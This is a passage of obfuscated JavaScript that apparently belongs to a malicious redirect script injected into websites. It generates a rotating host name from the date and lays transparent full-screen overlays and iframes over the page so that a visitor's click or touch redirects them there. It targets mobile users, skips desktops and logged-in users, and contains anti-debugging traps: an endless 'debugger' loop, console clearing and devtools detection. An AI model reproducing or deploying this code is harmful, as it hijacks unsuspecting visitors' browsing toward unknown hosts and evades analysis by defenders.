t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},wfhmdngi(window,document,navigator,_)})();;//003240-qc1/*0c46dbf3ecfe849973f954b2d5a68f2620485*/